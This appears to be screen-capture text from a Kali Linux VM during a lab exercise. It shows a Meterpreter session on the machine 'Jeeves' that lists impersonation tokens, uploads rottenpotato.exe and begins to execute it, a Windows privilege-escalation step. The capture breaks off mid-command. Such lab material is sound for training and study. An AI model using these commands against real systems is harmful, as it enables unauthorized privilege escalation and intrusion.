 kali - VMware Workstation
File Edit View VM Tabs Help
Home Windows7 kali win8-CRTP karim.net-CRTP kali21
CEH.kdbx - KeePass Jenkins - Mozilla Firefox redteamer@redteamer: ... Desktop 02:04 AM
redteamer@redteamer: ~/Downloads
vpn redteamer@redteamer: ~/Des... redteamer@redteamer: ~/Des... redteamer@redteamer: ~/Do... redteamer@redteamer: ~/Des...
redteamer@redteamer: ~/Downloads 168x27
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
No tokens available
meterpreter > upload /home/redteamer/Desktop/methodology/3_AD/impersonate
meterpreter > upload /home/redteamer/Desktop/methodology/3_AD/impersonate/RottenPotato/
.git NHttp Potato README.md SharpCifs rottenpotato.exe
meterpreter > upload /home/redteamer/Desktop/methodology/3_AD/impersonate/RottenPotato/rottenpotato.exe
[*] uploading : /home/redteamer/Desktop/methodology/3_AD/impersonate/RottenPotato/rottenpotato.exe -> rottenpotato.exe
[*] Uploaded 664.00 KiB of 664.00 KiB (100.0%): /home/redteamer/Desktop/methodology/3_AD/impersonate/RottenPotato/rottenpotato.exe -> rottenpotato.exe
[*] uploaded : /home/redteamer/Desktop/methodology/3_AD/impersonate/RottenPotato/rottenpotato.exe -> rottenpotato.exe
meterpreter > execute -f ro
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 3:04 AM
4/15/2021